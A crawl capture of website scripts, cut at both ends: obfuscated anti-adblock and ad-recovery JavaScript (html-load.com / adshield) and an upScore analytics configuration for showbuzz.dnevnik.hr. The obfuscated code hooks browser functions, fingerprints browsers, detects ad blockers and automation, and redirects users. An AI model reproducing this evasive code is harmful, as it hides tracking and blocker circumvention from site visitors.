),e(420)),IntersectionObserverEntry_intersectionRect:he(t,e(499),e(445)),JSON_parse:ge(t,e(461),e(1227)),JSON_stringify:ge(t,e(461),e(936)),MessageEvent_data:he(t,e(660),e(629)),MessageEvent_origin:he(t,e(660),e(1185)),MessageEvent_source:he(t,e(660),e(1069)),Navigator_sendBeacon:ge(t,e(628),e(1046)),Node_appendChild:ge(t,e(1125),e(1147)),Node_insertBefore:ge(t,e(1125),e(706)),Node_textContent:he(t,e(1125),e(373)),Node_baseURI:he(t,e(1125),e(556)),PerformanceEntry_name:he(t,e(1037),e(846)),PerformanceResourceTiming_transferSize:he(t,e(639),e(708)),PerformanceResourceTiming_encodedBodySize:he(t,e(639),e(467)),RegExp_test:ge(t,e(767),e(974)),RegExp_exec:ge(t,e(767),e(830)),Response_url:he(t,e(1049),e(1038)),SharedStorageWorklet_addModule:ge(t,e(429),e(643)),String_matchAll:ge(t,e(1087),e(1169)),String_replace:ge(t,e(1087),e(898)),Window_decodeURIComponent:ge(t,e(948),e(440)),Window_innerWidth:he(t,e(948),e(763)),Window_fetch:ge(t,e(948),e(678)),Window_fetchLater:ge(t,e(948),e(533)),Window_frames:he(t,e(948),e(527)),Window_name:he(t,e(948),e(846)),Window_open:ge(t,e(948),e(824)),Window_postMessage:ge(t,e(948),e(1151)),Window_requestAnimationFrame:ge(t,e(948),e(1053)),Window_requestIdleCallback:ge(t,e(948),e(837)),Window_setImmediate:ge(t,e(948),e(434)),Window_setInterval:ge(t,e(948),e(994)),Window_setTimeout:ge(t,e(948),e(978)),Window_visualViewport:he(t,e(948),e(1209)),XMLHttpRequest_open:ge(t,e(868),e(824)),XMLHttpRequest_send:ge(t,e(868),e(1231)),XMLHttpRequest_responseURL:he(t,e(868),e(666)),XMLHttpRequest_response:he(t,e(868),e(1201)),XMLHttpRequest_responseText:he(t,e(868),e(416)),XMLHttpRequest_responseType:he(t,e(868),e(1224)),XMLHttpRequest_responseXML:he(t,e(868),e(588)),XMLHttpRequest_status:he(t,e(868),e(959)),XMLHttpRequest_statusText:he(t,e(868),e(607)),FontFace:me?null:t[e(1013)],FontFace_prototype:pe(t,e(1013)),Worker:me?null:t[e(594)],Worker_prototype:pe(t,e(594))}),pe=(t,o)=>{const r=e;return me?void 0===n.g[o]?null:n.g[o][r(583)]:null===(i=t[o])||void 0===i?void 0:i[r(583)];var i},he=(t,o,r)=>{const i=e;if(me)return void 0===n.g[o]?null:Object[i(875)](n.g[o][i(583)],r);{var c;const e=i(804)===o[i(1008)]()?t:null===(c=t[o])||void 0===c?void 0:c[i(583)];return e?t[i(910)][i(875)](e,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},ge=(t,o,r)=>{const i=e;return me?i(804)===o[i(1008)]()?n.g[r]:void 0===n.g[o]?null:n.g[o][i(583)][r]:i(804)===o[i(1008)]()?t[r]:i(460)===o?null===(c=t[i(460)])||void 0===c?void 0:c[r]:i(461)===o?null===(s=t[i(461)])||void 0===s?void 0:s[r]:null===(a=t[o])||void 0===a||null===(a=a[i(583)])||void 0===a?void 0:a[r];var c,s,a},ve=[e(501),e(770),e(853),e(413),e(637),e(621),e(850),e(581),e(786),e(1062),e(925),e(634),e(895),e(484),e(1056),e(450),e(920),e(1116),e(661),e(903),e(547),e(723),e(653),e(906),e(492),e(698),e(808),e(761),e(1193),e(439),e(916),e(869),e(1045),e(596),e(688),e(877),e(951),e(833),e(470),e(805),e(1136),e(839),e(995),e(703),e(1094),e(493),e(1184),e(591),e(769),e(1032),e(810),e(507),e(404),e(603),e(705),e(682),e(444)],be=e(645),ye=e(1197),Ee=e(819),Te=e(1142),Me=e(1021),_e=[be,ye,Ee,Te,Me];o(L[e(651)]);let Ne=function(t){const n=e;return t[n(1144)]=n(831),t[n(426)]=n(516),t[n(764)]=n(557),t[n(857)]=n(1146),t[n(735)]="m",t[n(867)]="n",t}({});const Le=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;Le[e]=t}const We=e(380),Ie=e(586),Se=e(715);function He(t){const n=e;return Ne[n(1144)][n(859)](t)?Ne[n(1144)]:Ne[n(426)][n(859)](t)?Ne[n(426)]:Ne[n(764)][n(859)](t)?Ne[n(764)]:Ne[n(857)][n(859)](t)?Ne[n(857)]:Ne[n(735)][n(859)](t)?Ne[n(735)]:Ne[n(867)][n(859)](t)?Ne[n(867)]:null}function ke(t){const n=e;if(!t)throw new Error(n(685));const o=(t=Ze(t))[n(901)][n(1039)]("/");let r;const i=o[1];let c,s,a;if(i===be){if(o[n(927)]<7)throw new Error(n(609)[n(1173)](t));const e=ze(o[o[n(927)]-1]);s=e[n(376)],a=e[n(451)],c={version:"v7",originalHostname:o[2],...e[n(482)]?{randomize:e[n(482)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=He(o[o[n(927)]-2])}else if(i===ye){if(o[n(927)]<7)throw new Error(n(609)[n(1173)](t));const e=ze(o[o[n(927)]-1]);s=e[n(376)],a=e[n(451)],c={version:"v8",originalHostname:o[2],...e[n(482)]?{randomize:e[n(482)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=He(o[o[n(927)]-2])}else if(i===Ee){var l;if(o[n(927)]<6)throw new Error(n(609)[n(1173)](t));const e=ze(o[o[n(927)]-1]);s=e[n(376)],c={version:n(997),originalHostname:o[2],configIndex:0},null!==(l=e[n(451)])&&void 0!==l&&l[n(1025)]&&(c[n(1025)]=e[n(451)][n(1025)],delete e[n(451)][n(1025)]),a=e[n(451)],r=He(o[o[n(927)]-2])}else if(i===Te){var d;if(o[n(927)]<6)throw new Error(n(609)[n(1173)](t));const e=ze(o[o[n(927)]-1]);s=e[n(376)],a=e[n(451)],c={version:n(1160),originalHostname:o[2],configIndex:0},null!==(d=e[n(451)])&&void 0!==d&&d[n(1025)]&&(c[n(1025)]=e[n(451)][n(1025)],delete e[n(451)][n(1025)]),a=e[n(451)],r=He(o[o[n(927)]-2])}else{if(i!==Me)throw new Error(n(956)[n(1173)](t));{const e=function(e){const t=n;try{const[,,n,,o]=e[t(901)][t(1039)]("/",5),r=new URL(atob(o));if(t(766)!==r[t(752)])return;return r[t(883)]=e[t(883)],{hostname:n,originalUrl:r}}catch(e){return}}(t);if(e)return{protectUrlContext:{version:n(453),originalHostname:e[n(644)],isMainFrame:!0},originalUrl:e[n(376)][n(1099)],kind:Ne[n(426)]};if(o[n(927)]<6)throw new Error(n(609)[n(1173)](t));const i=ze(o[o[n(927)]-1]);s=i[n(376)],a=i[n(451)],c={version:n(453),originalHostname:o[2],isMainFrame:!1},r=He(o[o[n(927)]-2])}}if(!r)throw new Error(n(1126)[n(1173)](t));if(function(e){const t=n;return Array[t(1063)](e[t(690)][t(1161)]())[t(1199)]((e=>t(443)!=e))[t(927)]>0}(t)){t[n(690)][n(935)](n(443));for(const[e,o]of Array[n(1063)](t[n(690)][n(466)]()))s[n(690)][n(1223)](e,o)}const u=[];for(const[e,t]of s[n(690)][n(466)]())t===Ie?u[n(577)](e):u[n(577)](e+"="+t);return s[n(1195)]=u[n(813)]("&"),{protectUrlContext:c,kind:r,originalUrl:s[n(1099)]+t[n(883)],extra:a}}function Ae(t){const n=e;var o;if(!t)return!1;const r=Ze(t);if(!_e[n(701)]((e=>r[n(901)][n(1083)]("/"[n(1173)](e,"/")))))return!1;const i=r[n(901)][n(1039)]("/"),c=i[1];if([be,ye][n(859)](c)){if(i[n(927)]<7)return!1}else if(c===Ee){if(i[n(927)]<6)return!1}else if(c===Me){if("_m"===i[3])return!0;if(i[n(927)]<6)return!1}const s=null===(o=i[i[n(927)]-1])||void 0===o?void 0:o[n(851)](0,4);return!!s&&void 0!==I(s)}const Re=e(433)==typeof window;function Ze(t,n){const o=e;return t instanceof URL?t:o(475)==typeof t&&[o(498),o(657),o(844),o(1225),o(560),o(610),o(506)][o(701)]((e=>t[o(1083)](e)))?new URL(t):o(475)==typeof t&&Re?new URL(t,n):o(475)!=typeof t||Re?Ze(t[o(1165)]()):t[o(1083)](o(618))||t[o(1083)](o(562))?new URL(t):(Ae(n=n||we[o(1111)](window)[o(989)][o(1111)][o(1129)](window[o(460)]))&&(n=ke(n)[o(376)]),new URL(t,n))}function ze(t){const n=e,o=new URL(R(t)),r=n(983)===o[n(690)][n(1111)](We);o[n(690)][n(935)](We);const i=o[n(690)][n(1111)](Se);let c;if(i){try{c=JSON[n(1227)](i)}catch(e){}o[n(690)][n(935)](Se)}return{randomize:r,originalUrl:o,extra:c}}function Oe(){const t=e;try{const e=performance[t(683)](t(424));if(0===e[t(927)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,s,a,l,d,u]=[0,0,0,0,0,0];return e[t(725)]((e=>{const s=t;n++,o+=e[s(1104)],(0===c||c>e[s(1104)])&&(c=e[s(1104)]),a<e[s(1104)]&&(a=e[s(1104)]),e[s(846)][s(1083)](L[s(554)])&&Ae(e[s(846)])&&ke(e[s(846)])[s(376)][s(1083)](L[s(554)])&&(r++,i+=e[s(1104)],(0===l||l>e[s(1104)])&&(l=e[s(1104)]),u<e[s(1104)]&&(u=e[s(1104)]))})),s=o/n,d=i/r,{minRTT:c,avgRTT:s,maxRTT:a,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Ve=async e=>$((t=>setTimeout(t,e))),Xe=async function(){const t=e;let n=arguments[t(927)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[t(394)]();if(!window[t(837)])throw new Error(t(955));for(;o+n<Date[t(394)]();)await $(((e,n)=>window[t(837)](e)))};function je(e,n,o){try{!async function(e,n,o){const r=t;try{if(await Ge())return;Ue();const t=Math[r(625)]()<L[r(709)]?await o(e):"";document[r(1162)][r(1003)]="",document[r(776)][r(1003)]="",console[r(679)](r(937)[r(1173)](e)),document[r(776)][r(608)][r(1112)]=r(957);let c=!1;window[r(1159)](r(1207),(e=>{const t=r;t(1086)===e[t(629)]&&(c=!0)}));const s=function(e){const t=r;let n=arguments[t(927)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[t(862)](t(486)),i=L[t(554)][t(859)]("//")?L[t(554)][t(1039)]("//")[1]:L[t(554)];let c=t(642);c+=t(946)+e,c+=t(613)+btoa(n),c+=t(396)+i,c+=t(374)+btoa(location[t(1099)]),o[t(599)]=c,o[t(950)](t(608),t(784)),document[t(776)][t(1147)](o);const s=e=>{const n=t;var r;n(1113)===e[n(629)]&&(null===(r=o[n(942)])||void 0===r||r[n(699)](o),document[n(776)][n(608)][n(681)](n(1112)),window[n(993)](n(1207),s))};return addEventListener(t(1207),s),o}(t,e),a=setInterval((()=>{const t=r;if(!document[t(1027)](s))return clearInterval(a);const o=s[t(1210)]();t(945)!==getComputedStyle(s)[t(717)]&&0!==o[t(1150)]&&0!==o[t(662)]||(clearInterval(a),De(e,n))}),1e3);if(d[r(612)]()||d[r(1234)]()){var i;const t=Oe(),o=Math[r(1004)](3e3,5*(null!==(i=null==t?void 0:t[r(756)])&&void 0!==i?i:0));setTimeout((()=>{document[r(1027)](s)&&!c&&(clearInterval(a),De(e,n))}),o)}}catch(t){De(e,n)}}(e,n,o)}catch(t){De(e,n)}}function De(n,o){const r=e;try{Ue();const e=decodeURIComponent(escape(atob((()=>{const e=t,n=navigator[e(953)][e(1008)]();return n[e(1083)]("fr")?e(405):n[e(1083)]("ko")?e(472):e(650)})())));r(967)!=typeof confirm||!1!==confirm(e)?location[r(1099)]=r(415)[r(1173)](btoa(n),r(396))[r(1173)](o,r(374))[r(1173)](btoa(location[r(1099)])):location[r(490)]()}catch(e){location[r(1099)]=r(462)[r(1173)](o)}}function Ue(){const t=e;a[t(1223)](t(1043),String(Date[t(394)]()))}let Ye=!1;window[e(1159)](e(1123),(()=>{Ye=!0}),{capture:!0});const Fe=Date[e(394)]();let Je=!1;const Ge=async()=>{const n=e;if(Je)return!0;Je=!0;try{if(await(async()=>{const e=t;if(!navigator[e(417)])return!0;try{await p[e(1111)]()[e(521)][e(1194)](window,location[e(1099)])}catch(e){return!0}return!1})())return!0;try{var o;const e=Oe();if(e[n(1153)]>1e3||e[n(756)]>500)return!0;const t=null===(o=navigator[n(418)])||void 0===o?void 0:o[n(981)];if(t&&t>700&&t%25==0)return!0}catch(e){}if(Date[n(394)]()-Fe>6e4)return!0;if(void 0===window[n(837)]?await Ve(100):await Xe(100),Ye)return!0;if(location[n(1134)][n(859)](n(1035))&&navigator[n(1215)][n(859)](n(1117)))return!0;if(location[n(1134)][n(859)](n(530))&&function(){const e=n;try{if(null!=window[e(555)][e(1157)]&&e(532)===window[e(555)][e(1157)][e(532)][e(846)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Ce=async function(t){const n=e;let o,r=arguments[n(927)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(927)]>2?arguments[2]:void 0;for(let e=0;e<=r[n(927)];++e)try{return await t()}catch(t){if(e===r[n(927)]){o=t;break}i&&i(e+1,t),void 0===window[n(837)]?await Ve(r[e]):await Xe(r[e])}throw new Error(o)};try{(()=>{const n=e;var i;window[n(730)]=L[n(651)],p[n(408)]();const c=function(){const e=n,t=a[e(1111)](e(732));return t?e(983)===t:void 0}();if(!1!==c)try{!function(){const e=n,t=e(771)[e(1173)](e(686),e(1130)),o=document[e(862)](e(646));o[e(693)]=t,document[e(1162)][e(1147)](o)}()}catch(e){}r[n(781)](n(576));try{(location[n(644)][n(566)](n(1080))||location[n(644)][n(566)](n(931)))&&c&&(window[n(440)]=function(e){const t=n,o=p[t(1111)]()[t(724)](e);if(o[t(859)](t(605))){const e=(new Error)[t(972)];if(!e)return o;if(e[t(851)](e[t(519)]("\n"))[t(859)](t(457)))throw new Error(t(476))}return o})}catch{}if(window[n(1159)](n(1207),(e=>{const t=n;if(t(475)!=typeof e[t(629)]||!e[t(629)][t(566)](t(947)))return;const o=e[t(629)][t(898)](t(947),t(636));window[t(1151)](o,"*")})),function(){const e=n;let t=arguments[e(927)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(438)===location[e(883)]&&(location[e(883)]="",a[e(1223)](e(1148),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(1065)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(927)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(s=o)?new URL(s[r(1083)](r(1177))?s:r(618)[r(1173)](s)):null;var s;if(!c)return null;const a=function(e,t){const n=r;let o=t[n(1143)](n(828))||t[n(1143)](n(599));if(null===o)throw new Error(n(939));return o=o[n(1083)]("//")?e[n(752)]+o:o,new URL(o,e[n(1099)])}(t,n);if(a[r(644)]===c[r(644)]&&a[r(1230)]===c[r(1230)])return null;a[r(1134)]=c[r(1134)],a[r(752)]=/localhost|127.0.0.1/[r(974)](c[r(1134)])?r(494):r(766),c[r(1230)]&&(a[r(1230)]=c[r(1230)]),Object[r(466)](i)[r(725)]((e=>{const t=r;let[n,o]=e;a[t(690)][t(1223)](n,o)}));const l=y(n);return l[r(950)](r(599),a[r(1099)]),l}(location,document[e(1065)],a[e(1111)](e(1148),!1),t);return!!r&&(document[e(1065)][e(942)]?v(r,document[e(1065)]):b(r),document[e(1065)][e(456)](),console[e(842)](e(884)),!0)}())return;const s=new URL(L[n(554)])[n(644)],l=null===(i=document[n(1065)])||void 0===i?void 0:i[n(1143)](n(537));var m;if(l&&window[n(1151)](l,"*"),T()&&(!r[n(781)](n(537))||function(){const e=n;try{if(!T())return!1;if(function(){const e=t,n=navigator[e(1215)];let o="";for(const t of[78,65,86,69,82])o+=String[e(1058)](t);let r="";for(const t of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])r+=String[e(1058)](t);let i="";for(const t of[110,97,118,101,114,97,112,112,97,112,105])i+=String[e(1058)](t);return!!window[i]&&!!(u(n,o)&&u(n,r)&&window[i]&&e(967)==typeof window[i][e(658)])}())return!0;let n="";for(const t of[67,104,114,111,109,101,47])n+=String[e(1058)](t);const o=f(n);if(-1!==o&&o<70)return!0;let r="";for(const t of[70,105,114,101,102,111,120,47])r+=String[e(1058)](t);const i=f(r);if(-1!==i&&i<62)return!0;if(d[e(612)]()){const t=f(e(1166));if(-1!==t&&t<12)return!0}}catch(e){}return!1}()||function(){const e=n;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(1058)](n);if(t&&((t,n)=>{const o=e;if(o(475)!=typeof t||o(475)!=typeof n)return!1;const r=t[o(927)],i=n[o(927)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(644)],t))return!0}catch(e){}return!1}()))return G(),void(null===(m=document[n(1065)])||void 0===m||m[n(456)]());const w="$ENDPOINT$";let x="";try{var h;!function(){const e=n,t=e(771)[e(1173)](e(911),e(1130)),o=document[e(862)](e(646));o[e(693)]=t;const r=EventTarget[e(583)][e(1159)];if(document[e(1162)][e(1147)](o),r===EventTarget[e(583)][e(1159)])throw new Error(e(1191))}(),ce();const e=n(941)+location[n(644)]+n(1178),t=o(L[n(651)])[n(1165)](),r=new URL((w[n(1083)](n(562))?w:null===(h=document[n(1065)])||void 0===h?void 0:h[n(1143)](n(599)))||L[n(554)],location[n(1099)]);r[n(901)]=e,r[n(690)][n(1223)](n(883),t),x=r[n(1099)]}catch(e){return void je(e,s,oe)}try{var g;G(),null===(g=document[n(1065)])||void 0===g||g[n(456)]()}catch(e){}try{const e=Math[n(625)](),t=n(908);let o=-1;$(((t,n)=>{o=e,e>=.5?n():t()}))[n(1051)]((()=>{(-1===o||o>=.5)&&De(t,s)}))[n(465)]((()=>{(-1===o||o<.5)&&De(t,s)})),-1===o&&De(n(908),s)}catch(e){De(n(908),s)}(async()=>{const e=n;let t="",o=t=>e(860)[e(1173)](t);try{t=await Ce((()=>(async t=>{const n=e,o=await p[n(1111)]()[n(521)][n(1194)](window,t),r=await o[n(526)](),i=o[n(896)][n(1111)](n(838));if(o[n(959)]<200||o[n(959)]>=400)throw te(n(836)[n(1173)](o[n(959)],n(977))[n(1173)](t,n(743))[n(1173)](i,n(889))[n(1173)](r)),new Error(n(741)[n(1173)](o[n(959)]));const c=r[n(927)],s=o[n(896)][n(1111)](n(1103)),a=o[n(896)][n(1111)](n(632)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(927)];n++)o=o>>>8^re[255&(o^e[t(1205)](n))];return~o>>>0}(r);if(!r||r[n(927)]<100||null!==s&&c!==parseInt(s)){let e="";throw r[n(851)](0,1e3)[n(859)](n(626))&&(e=n(990)),te(n(748)[n(1173)](t,n(743))[n(1173)](i,n(750))[n(1173)](r[n(927)],n(515))[n(1173)](s,n(888))[n(1173)](o[n(959)],n(841))[n(1173)](a,n(1132))[n(1173)](l)[n(1173)](e)),new Error(n(578)[n(1173)](r[n(927)],n(515))[n(1173)](s)[n(1173)](e))}return r})(x)),[0,50,100,500],((e,t)=>ne(o(t))))}catch(e){return je(o(e),s,oe)}o=t=>e(865)[e(1173)](t);try{await(r=x,i=t,$(((t,n)=>{const o=e;var c;const s=new Blob([i],{type:o(982)}),a=URL[o(734)](s),l=W[o(676)](),d=new Map([[o(599),a],[o(785),l],[o(777),o(1089)],[o(828),r],[o(463),L[o(1229)]],[o(881),o(983)]]),u=null===(c=document[o(1065)])||void 0===c?void 0:c[o(1143)](o(1119));u&&d[o(1223)](o(1119),u);const m=document[o(862)](o(646));d[o(725)](((e,t)=>m[o(950)](t,e)));const f=window[o(978)]((()=>{const e=o;URL[e(894)](a),n(new Error(e(757)))}),W[o(1171)](4900,5100));window[o(1159)](o(1207),(e=>{const n=o;e[n(629)]==="r_"+l&&(URL[n(894)](a),window[n(825)](f),t())})),b(m)})))}catch(r){try{await Ce((()=>((t,n)=>$(((o,r)=>{const i=e;var c;const s=W[i(676)](),a=new Map([[i(785),s],[i(777),i(1089)],[i(828),t],[i(463),L[i(1229)]]]),l=null===(c=document[i(1065)])||void 0===c?void 0:c[i(1143)](i(1119));l&&a[i(1223)](i(1119),l);const d=document[i(862)](i(646));a[i(725)](((e,t)=>d[i(950)](t,e))),d[i(373)]=n;const u=window[i(978)]((()=>r(new Error(i(1100)))),W[i(1171)](4900,5100));window[i(1159)](i(1207),(e=>{const t=i;e[t(629)]==="r_"+s&&(window[t(825)](u),o())})),b(d)})))(x,t)),[0,50,100],((e,t)=>{ne(o(t)),ce()}))}catch(i){je(o(i),s,oe)}}var r,i})()})()}catch(t){je(e(848)+t[e(1207)],L[e(554)],oe)}})();
})();

--- FILE ---
content_type: application/javascript
request_url: https://files.upscore.com/config/showbuzz.dnevnik.hr.js
body_size: 378
content:
!function(){var e=upScore.config;e.version=7,e.onInitHit=function(e){e.domain="showbuzz.dnevnik.hr","gallery.image"==e.object_type&&(e.object_type="gallery"),e.object_type.indexOf("gallery")>=0&&(e.object_id+="-g");var r=function(){try{try{var e=new URLSearchParams(document.location.search.substring(1)),r={};return e.forEach((function(e,t){r[t.toLowerCase()]=e.toLowerCase()})),r}catch(e){var t=window.location.href.split("?");return 1==t.length?{}:t[1].split("&").reduce((function(e,r){var t=r.split("=");return e[decodeURIComponent(t[0]).toLowerCase()]=decodeURIComponent(t[1]).toLowerCase(),e}),{})}}catch(e){return upScore.sendWarning("parsing-search-params",e),{}}}();"linker.hr"===r.utm_source&&(e.referrer_type_detail="linker.hr","interni+promet"===r.utm_campaign?e.referrer_type="internal":e.referrer_type="unknown"),"facebook"===e.referrer_type&&(e.referrer_type="social",e.referrer_type_detail="facebook",e.referrer_type_utm="fia"),r.upscorebox&&(e.referrer_type="internal",e.referrer_type_detail="upscorebox",e.custom_reco=1,e.referrer_type_utm="",window.history.pushState({},"",document.location.pathname));try{!function(e){var r="u_said",t=localStorage.getItem(r),o=[];t&&(o=t.split(";")),o.some((function(r){return r==e}))||o.push(e);var n=o.length;n>50&&o.splice(0,n-50),localStorage.setItem(r,o.join(";"))}(e.object_id)}catch(e){}-1!=e.referrer.indexOf("dnevnik.hr/")&&(e.referrer_type="internal",e.referrer_type_detail=e.referrer_section)},-1!=document.location.href.indexOf("?p=")?upScore.config.disabled=!0:upScore.track()}();

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/showbuzz.dnevnik.hr.js?hash=-1030067832
body_size: 195825
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a2n(i,n){const Z=a2i();return a2n=function(N,A){N=N-0x143;let b=Z[N];return b;},a2n(i,n);}(function(i,n){const AN=a2n,Z=i();while(!![]){try{const N=parseInt(AN(0xe3f))/0x1+parseInt(AN(0x8cc))/0x2+parseInt(AN(0xf4b))/0x3+parseInt(AN(0xddf))/0x4+parseInt(AN(0xa24))/0x5*(parseInt(AN(0xc34))/0x6)+parseInt(AN(0x799))/0x7+-parseInt(AN(0xa59))/0x8*(parseInt(AN(0x9bb))/0x9);if(N===n)break;else Z['push'](Z['shift']());}catch(A){Z['push'](Z['shift']());}}}(a2i,0x8bf27),((()=>{const h6=a2n;var i={0x2197:(A,b,C)=>{'use strict';const AA=a2n;C['d'](b,{'A':()=>O});let U='',R=AA(0xc56);try{var z;U=null!==(z=document[AA(0x8db)][AA(0x275)](AA(0xb03)))&&void 0x0!==z?z:AA(0x8ab);const Y=document[AA(0x8db)][AA(0x275)](AA(0xc71))||document[AA(0x8db)][AA(0x275)](AA(0xaf7));Y&&(R=new URL(Y,window[AA(0x55b)][AA(0x30d)])[AA(0x8cd)]);}catch(K){}const O={'version':AA(0x3ef),'sdkVersion':U,'endpoint':R,'env':AA(0x8c7),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(A,b,C)=>{'use strict';const Ab=a2n;C['d'](b,{'EW':()=>D,'R0':()=>Y,'WH':()=>z,'qj':()=>O,'w4':()=>u,'z3':()=>K});var U=C(0xd17);const R={'appendChild':Node[Ab(0xd75)][Ab(0x1fc)],'insertBefore':Node[Ab(0xd75)][Ab(0x941)]};function z(g,p){const AC=Ab;p[AC(0x7a6)]?R[AC(0x941)][AC(0xc49)](p[AC(0xaa7)],g,p[AC(0x7a6)]):R[AC(0x1fc)][AC(0xc49)](p[AC(0x170)],g);}function O(g){const AU=Ab;R[AU(0x1fc)][AU(0xc49)](document[AU(0x7f1)],g);}function Y(g){const AR=Ab,p=document[AR(0xd35)](g[AR(0xa36)]);for(const h of g[AR(0x1017)]())p[AR(0x80f)](h,g[AR(0x275)](h));return p[AR(0xd86)]=g[AR(0xd86)],p;}function K(){const Az=Ab;try{if(null!=window[Az(0x512)][Az(0x685)]&&Az(0x4f2)===window[Az(0x512)][Az(0x685)][Az(0x4f2)][Az(0x467)])return!0x0;}catch(g){}return!0x1;}const D=async()=>{const AO=Ab;if(!navigator[AO(0x84e)])return!0x0;try{await U['A'][AO(0x196)]()[AO(0x484)][AO(0xc49)](window,location[AO(0x30d)]);}catch(g){return!0x0;}return!0x1;},u=g=>{const AY=Ab;try{const p=new CSSStyleSheet();p[AY(0x8e9)](AY(0x237));const h=p[AY(0xedc)][0x0][AY(0x665)];p[AY(0xedc)][0x0][AY(0x665)]=g;const V=p[AY(0xedc)][0x0][AY(0x665)];return V===h||V[AY(0x61c)]()===g[AY(0x61c)]()?g:V;}catch(I){return g;}};},0x4d9:(C,U,R)=>{'use strict';const Ao=a2n;R['d'](U,{'FA':()=>L,'H4':()=>M,'jy':()=>Q});var z=R(0x2126),O=R(0x1e87),Y=R(0x1b6c),K=R(0x6),D=R(0xabf),V=R(0x10be),I=R(0xd17),G=R(0x2c0);let B,j;const q=Ao(0x200),E=Ao(0x341);let J=0x0;function H(){const AK=Ao;return![AK(0xc1a)][AK(0xc87)](W=>location[AK(0x2d6)][AK(0xed7)](W));}function L(){const AD=Ao;return O['A'][AD(0x196)](E)||J[AD(0x18b)]();}async function M(){const Au=Ao;return Au(0x4be)===O['A'][Au(0x196)](Au(0x800),!0x1)||!(!(window[Au(0x55b)][Au(0x5ee)]+window[Au(0x55b)][Au(0xf2b)])[Au(0xf8f)](Au(0xd68))&&Au(0x4be)!==O['A'][Au(0x196)](Au(0xd68),!0x1))||(void 0x0!==B?B:H()&&(0x0,V['aX'])()?(B=!0x0,F()[Au(0xc99)](W=>{const Ag=Au;let [i0,i1]=W;B=i0,J=i1,O['A'][Ag(0x50c)](E,J[Ag(0x18b)]()),(0x0,V['uD'])(i0);}),!0x0):([B,J]=await F(),O['A'][Au(0x50c)](E,J[Au(0x18b)]()),(0x0,V['uD'])(B),B));}async function Q(W){const Ap=Ao;return Ap(0x4be)===O['A'][Ap(0x196)](Ap(0x800),!0x1)||(void 0x0!==j?j:H()&&![Ap(0xef7)][Ap(0xc87)](i0=>location[Ap(0x2d6)][Ap(0xed7)](i0))&&Ap(0x4be)===O['A'][Ap(0x196)](q)?(T(W)[Ap(0xc99)](i0=>{const Ah=Ap;j=i0,O['A'][Ah(0x50c)](q,i0[Ah(0x18b)]());}),!0x0):(j=await T(W),O['A'][Ap(0x50c)](q,j[Ap(0x18b)]()),j));}async function F(){return await(async function(){const As=a2n;let W=!0x1;try{const i0=document[As(0xd35)](As(0x845));i0[As(0x80f)]('id',As(0x1da)),document[As(0x7f1)][As(0x1fc)](i0),i0[As(0x80f)](As(0xf76),As(0x722));const i1=[As(0x1da),As(0x102c),As(0x8a7),As(0xb76),As(0xc1b),As(0xef0),As(0x742),As(0x2e7),As(0x44e),As(0xf7b),As(0xd30),As(0xdb4),As(0x5e8)];for(const i2 of i1){i0[As(0x2d4)]=i2,await(0x0,K['c'])(i4=>setTimeout(i4,0x1));const i3=window[As(0x1dd)](i0);if(As(0x53f)===i3[As(0x955)]||As(0x270)===i3[As(0x50b)]){z['A'][As(0x1035)](As(0xaf9)),W=!0x0;break;}}document[As(0x7f1)][As(0xc95)](i0);}catch(i4){z['A'][As(0x1035)](As(0x278)[As(0x8f7)](i4));}return W;}())?[!0x0,0x1]:await(async function(){const AV=a2n,W=XMLHttpRequest[AV(0x18b)]();return!(!W[AV(0xf8f)](AV(0x4b2))||!W[AV(0xf8f)](AV(0xd1a)))&&(z['A'][AV(0x1035)](AV(0xf54)),!0x0);}())?[!0x0,0x2]:await(async function(){const At=a2n,W=[],i0=window[At(0x55b)][At(0x2d6)][At(0xed7)](At(0xc65));return i0?W[At(0x102f)]({'url':At(0xb85)}):(W[At(0x102f)]({'url':At(0xa20),'mustIncludeStrings':[At(0x8a7)],'mustExcludeStrings':[At(0xddc)]}),Y['A'][At(0xbb5)]()||W[At(0x102f)]({'url':At(0x91e),'mustIncludeStrings':[At(0x4fa)],'mustExcludeStrings':[At(0xddc)]})),(await Promise[At(0xabc)]([...W[At(0xab9)](i1=>X(i1[At(0xedf)],i1[At(0x7f5)],i1[At(0x396)])),i0?S():P()]))[At(0xc87)](i1=>i1);}())?[!0x0,0x3]:[!0x1,0x0];}async function T(W){const Aj=Ao;return!await async function(i0){const AI=a2n,i1=i0[AI(0x5cb)]||[],i2=await Promise[AI(0xabc)](i0[AI(0xedf)][AI(0xab9)](async i3=>{const AB=AI;try{return await(0x0,K['c'])((i4,i5)=>{const AG=a2n;if(AG(0x49c)===i0[AG(0x70c)]){const i6=new XMLHttpRequest();i6[AG(0xc61)](AG(0x995),()=>{const 